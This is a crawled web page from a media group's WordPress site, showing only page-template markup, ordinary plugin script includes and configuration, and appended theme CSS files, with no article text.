				<div class="hf-elementor-layout elementor-element elementor-element-6b625c7 elementor-absolute elementor-hidden-tablet elementor-hidden-mobile elementor-widget__width-initial animated-slow elementor-invisible elementor-widget elementor-widget-iqonic_shape" data-id="6b625c7" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;zoomIn&quot;,&quot;_animation_delay&quot;:700}" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
    
        <!-- parellex effect main wrapper -->
        <div data-style="style-one" class="box-parent parallax-shape nicol-shape-style-1">
            <div class="pattern-block" data-depth="0.1">
                <img src="https://fromermediagroup.com/wp-content/uploads/2022/01/element-3.png" title="element (3)" alt="image" loading="lazy" />            </div>
        </div>
    </div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-91c1726 elementor-widget__width-auto elementor-absolute animated-slow elementor-invisible elementor-widget elementor-widget-iqonic_shape" data-id="91c1726" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
            <div class="nicol-shape-style-3">
            <span class="color-spread"></span>
        </div>
    </div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-cffdf51 elementor-widget__width-initial elementor-absolute elementor-hidden-tablet elementor-hidden-mobile animated-slow elementor-invisible elementor-widget elementor-widget-iqonic_shape" data-id="cffdf51" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
            <div class="box-parent nicol-shape-style-2">
            <span class="circle-wrapper">
            </span>
        </div>
    </div>		</div>
				</div>
				<div class="hf-elementor-layout elementor-element elementor-element-1836b7a elementor-widget__width-initial elementor-absolute elementor-hidden-tablet elementor-hidden-mobile animated-slow elementor-invisible elementor-widget elementor-widget-iqonic_shape" data-id="1836b7a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;slideInLeft&quot;,&quot;_animation_delay&quot;:500}" data-widget_type="iqonic_shape.default">
				<div class="elementor-widget-container">
			<div class="nicol-shape ">
            <div class="box-parent nicol-shape-style-2">
            <span class="circle-wrapper">
            </span>
        </div>
    </div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		                            </div>
                        </div>
    			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='elementor-frontend-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/custom-frontend.min.css?ver=1735245781' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13160-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/post-13160.css?ver=1735245782' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-user-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/woocommerce-user.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-layout-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-layouts/includes/Elementor/assets/css/custom-layouts.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='shape-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/shape.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='layout-menu-css' href='https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/menu.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7394-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/post-7394.css?ver=1735245782' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9683-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/post-9683.css?ver=1735245782' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-zoomIn-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/zoomIn.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-slideInLeft-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/animations/styles/slideInLeft.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://fromermediagroup.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/post-7.css?ver=1735245783' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/custom-pro-frontend.min.css?ver=1735245783' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://fromermediagroup.com/wp-content/uploads/elementor/css/global.css?ver=1735245784' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://fromermediagroup.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/fromermediagroup.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"f984a9e4b4","remove_from_wishlist_nonce":"076acbe310","reload_wishlist_and_adding_elem_nonce":"89d22c5300","load_mobile_nonce":"59ee2fe979","delete_item_nonce":"beab50b6cb","save_title_nonce":"f2e943ba32","save_privacy_nonce":"86f49c6552","load_fragments_nonce":"872658219e"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/fromermediagroup.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.25.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/ap-plugin-scripteo/frontend/js/bsa.carousel.js?ver=6.6.4" id="ap_plugin_carousel_js_script-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/fromermediagroup.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-layouts/includes/Elementor/assets/js/general.js?ver=1.2.0" id="layout-general-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=204086","i18n_view_cart":"View cart","cart_url":"https:\/\/fromermediagroup.com\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=204086"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%&elementor_page_id=204086","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/slick/slick.min.js?ver=3.4.9" id="slick-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/libs/magnific-popup/jquery.magnific-popup.min.js?ver=3.4.9" id="magnific-popup-js"></script>
<script type="text/javascript" id="woosq-frontend-js-extra">
/* <![CDATA[ */
var woosq_vars = {"ajax_url":"https:\/\/fromermediagroup.com\/wp-admin\/admin-ajax.php","nonce":"cca7da60e2","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https:\/\/fromermediagroup.com\/checkout\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script type="text/javascript" id="nicol-custom-js-js-after">
/* <![CDATA[ */
jQuery(document).ready(function($){

});
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/woocommerce-user.js?ver=1.2.1" id="woocommerce-user-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/cart.js?ver=1.2.1" id="cart-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-layouts/includes/Elementor/assets/js/custom-layouts.js?ver=1.2.0" id="custom-layout-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/parallax.min.js?ver=1.2.1" id="parallax-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/shape.js?ver=1.2.1" id="shape-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/js/menu.js?ver=1.2.1" id="menu-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.24.7" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.24.7" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/fromermediagroup.com\/wp-admin\/admin-ajax.php","nonce":"93d213f3e5","urls":{"assets":"https:\/\/fromermediagroup.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/fromermediagroup.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/fromermediagroup.com\/cart\/","checkout_page_url":"https:\/\/fromermediagroup.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/fromermediagroup.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1570,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.24.7","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"link-in-bio":true,"floating-buttons":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/fromermediagroup.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fromermediagroup.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fromermediagroup.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4d3d602bb8"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet","viewport_laptop"],"viewport_laptop":1570,"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":204086,"title":"From%20Apprentices%20of%20War%20to%20Hardened%20Veterans%20%E2%80%93%20Fromer%20Media%20Group","excerpt":"","featuredImage":"https:\/\/fromermediagroup.com\/wp-content\/uploads\/2023\/11\/flag-1st-alabama-acw-winter-2024-1024x551.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.24.7" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/bootstrap.min.js?ver=1.2.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/popper.min.js?ver=1.2.0" id="popper-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/gsap.min.js?ver=1.2.0" id="gsap-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/wow.min.js?ver=1.2.0" id="wow-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.8.1.3" id="select2-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/superfish.js?ver=1.2.0" id="superfish-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/tilt.js?ver=1.2.0" id="tilt-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/custom.min.js?ver=1.2.0" id="custom-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/smooth-scroll.js?ver=1.2.0" id="smooth-scroll-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/fluid-scroll-animation.min.js?ver=1.2.0" id="fluid-animation-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/mousecursor.min.js?ver=1.2.0" id="mousecursor-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/vendor/modernizr.js?ver=1.2.0" id="modernizr-js"></script>
<script type="text/javascript" src="https://fromermediagroup.com/wp-content/themes/nicol/assets/js/ajax-customizer.min.js?ver=1.2.0" id="nicol-ajax-customizer-js"></script>

<script 
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" 
 data-widget-id="671fcba8c6d8527035df0d10"  > 
 </script>
<div class="mads-block"></div></body>

</html><div class="mads-block"></div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 09:35:02 -->

--- FILE ---
content_type: text/css
request_url: https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/woocommerce-user.css?ver=1.2.1
body_size: 271
content:

/*---------------------  User Dropdown    -------------------*/
.nicol-users-settings{
  display: inline-block;
  position: relative;
}
 .nicol-usermenu-dropdown .nicol-sub-dropdown .nicol-card-body div {
  border-radius: 0;
  text-align: left;
}

 .nicol-usermenu-dropdown .nicol-sub-dropdown .nicol-card-body .right-icon i {
  color: var(--nicol-primary);
  padding: 0;
}
 .nicol-usermenu-dropdown .nicol-sub-dropdown {
  width: 18.75em;
  position: absolute;
  top: 100% !important;
  right: 0;
  left:auto;
  background: var(--global-body-lightbg);
  border-radius: var(--border-radius-box);
  -webkit-box-shadow: 0 0.0625em 2em 0 rgb(36 38 43 / 10%);
  box-shadow: 0 0.0625em 2em 0 rgb(36 38 43 / 10%);
  z-index: 1;
  display: none;
  padding-top:1em;
  font-size: 1em;
}

 .nicol-usermenu-dropdown .nicol-sub-dropdown .nicol-sub-card {
  position: relative;
  padding-bottom:1em;
  margin-bottom: 1em;
  line-height: normal;
  color: var(--color-theme-white);
  text-align: left;
  display: inline-block;
  width: 100%;
  border-bottom: 0.03em solid var(--border-color-light);
}

 .nicol-usermenu-dropdown .nicol-sub-dropdown .nicol-card-body .nicol-sub-card:hover span{
  color: var(--color-theme-primary);
}
 .nicol-usermenu-dropdown .nicol-sub-dropdown .nicol-sub-card:last-child {
  margin-bottom: 0;
}
 .nicol-usermenu-dropdown  .nicol-sub-dropdown a.nicol-sub-card:last-child {
  border-bottom: 0;
}
 .header-user-rights .dropdown-toggle{
  line-height: 3em;
  text-transform: uppercase;
  letter-spacing: var(--letter-spacing-subtitle);
  font-size: 1em;
  font-weight: var(--font-weight-bold);
}

.header-user-rights .dropdown-toggle .nicol-avatar-icon {
  margin-right: 0.625em;
}

.header-user-rights .dropdown-toggle .nicol-avatar-image {
  width: 2.5em;
  height: 2.5em;
  margin-right: 0.938em;
}

 .sub-main .nicol-usermenu-dropdown ul ,.search-box.nicol-search-bar ul{
  margin: 0;
  line-height: normal;
}
.header-user-rights .dropdown-menu.show {
  display: none !important;
}
 
.header-user-rights .nicol-user-list-item .nicol-list-link span{
  transition: all .5s ease-in-out;
  -moz-transition: all .5s ease-in-out;
  -ms-transition: all .5s ease-in-out;
  -o-transition: all .5s ease-in-out;
  -webkit-transition: all .5s ease-in-out;
}




@media(max-width:479px){
  .nicol-usermenu-dropdown .nicol-sub-dropdown {
    right: 0;
    width: 250px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://fromermediagroup.com/wp-content/plugins/iqonic-extensions/includes/Elementor/assets/css/shape.css?ver=1.2.1
body_size: 100
content:
.circle-wrapper{
    display: inline-block;
    width: 25em;
    height: 25em;
    display: inline-block;
    border-radius: 100%;
    border: 0.1875em dashed var(--color-theme-primary);
    -webkit-animation: fa-spin 120s infinite linear;
    animation: fa-spin 120s infinite linear;
}

@-webkit-keyframes fa-spin {
    0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
    100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); }
  }
  @keyframes fa-spin {
    0% { -webkit-transform: rotate(0deg); transform: rotate(0deg); }
    100% { -webkit-transform: rotate(359deg); transform: rotate(359deg); }
  }
  

  .nicol-grayScale img {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
    -webkit-transition: all 0.5s ease-in-out;
}

.nicol-grayScale:hover img  {
  opacity: 1;
  -webkit-filter: none;
  filter: none;
}
.nicol-shape-style-3{
  position: relative;
  font-size: 39.25em;
  color: var(--color-theme-primary);
  opacity: 0.15;
  z-index: -1;
}
.nicol-shape-style-3 .color-spread:before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  width: 0.125em;
  height: 0.125em;
  margin: auto;
  background-color: currentColor;
  box-shadow: 0 0 .25em .325em currentColor;
  border-radius: 50%;
}

.nicol-shape-style-4{
  height: 8.25em;
  width: 8.25em;
  display: inline-block;
  background:var(--color-theme-primary);
  border-bottom-right-radius: 100%;
}

--- FILE ---
content_type: text/css
request_url: https://fromermediagroup.com/wp-content/uploads/elementor/css/post-7394.css?ver=1735245782
body_size: 17
content:
.elementor-7394 .elementor-element.elementor-element-3306f76 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-7394 .elementor-element.elementor-element-3306f76{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2em 0em 2em 0em;}.elementor-7394 .elementor-element.elementor-element-3306f76:not(.elementor-motion-effects-element-type-background), .elementor-7394 .elementor-element.elementor-element-3306f76 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#05050500;}.elementor-7394 .elementor-element.elementor-element-3306f76 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7394 .elementor-element.elementor-element-a3b30da > .elementor-element-populated{padding:0em 1em 0em 1em;}.elementor-7394 .elementor-element.elementor-element-5f75319{text-align:left;}.elementor-7394 .elementor-element.elementor-element-69b7121 > .elementor-element-populated, .elementor-7394 .elementor-element.elementor-element-69b7121 > .elementor-element-populated > .elementor-background-overlay, .elementor-7394 .elementor-element.elementor-element-69b7121 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-7394 .elementor-element.elementor-element-69b7121 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0em 1em 0em 1em;}.elementor-7394 .elementor-element.elementor-element-69b7121 > .elementor-element-populated > 